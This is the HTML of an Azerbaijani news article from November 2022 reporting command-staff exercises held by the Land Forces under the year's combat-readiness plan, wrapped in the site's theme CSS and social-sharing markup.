<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-46770" class="post-46770 post type-post status-publish format-standard has-post-thumbnail category-manset category-olk tag-quru-qosunlari tag-tlim" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/olk%c9%99/">Ölkə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-24T11:38:55+04:00" >24 Noyabr 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2022/11/quru-qosunlari-telim.jpg" data-caption="Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2022/11/quru-qosunlari-telim-696x392.jpg" srcset="https://www.turk.az/wp-content/uploads/2022/11/quru-qosunlari-telim-696x392.jpg 696w, https://www.turk.az/wp-content/uploads/2022/11/quru-qosunlari-telim-300x169.jpg 300w, https://www.turk.az/wp-content/uploads/2022/11/quru-qosunlari-telim.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir" title="Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir"/></a><figcaption class="wp-caption-text">Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir</figcaption></figure></div>            </div>

            <p>Cari ilin döyüş hazırlığı planına uyğun olaraq Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir.</p>
<p>Təlimə cəlb olunan birləşmə və hissələr müxtəlif dərəcəli döyüşə hazırolma vəziyyətinə gətirilib, ehtiyat və təyinat rayonlarına çıxarılaraq idarəetmə orqanlarının ərazidə açılması təmin olunub.</p>
<p>Tapşırıqların icrası ilə bağlı bölmələrin fəaliyyətləri xəritə üzərində dəqiqləşdirilir, komandirlər tərəfindən qəbul edilmiş qərarların məruzələri dinlənilir.</p>
<p>Komanda-qərargah təlimlərinin keçirilməsində əsas məqsəd bölmələrin müxtəlif döyüşə hazırolma vəziyyətlərinə gətirilməsi zamanı komandirlərin idarəetmə qabiliyyətini və çevik qərar qəbuletmə bacarıqlarını artırmaq, eləcə də qərargahların fəaliyyətini və bölmələr arasında qarşılıqlı əlaqəni daha da təkmilləşdirməkdir.</p>
<p>Təlimdə qarşıya qoyulan tapşırıqlar hərbi qulluqçular tərəfindən müvəffəqiyyətlə yerinə yetirilir.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/quru-qosunlari/">Quru Qoşunları</a></li><li><a href="https://www.turk.az/tag/t%c9%99lim/">təlim</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

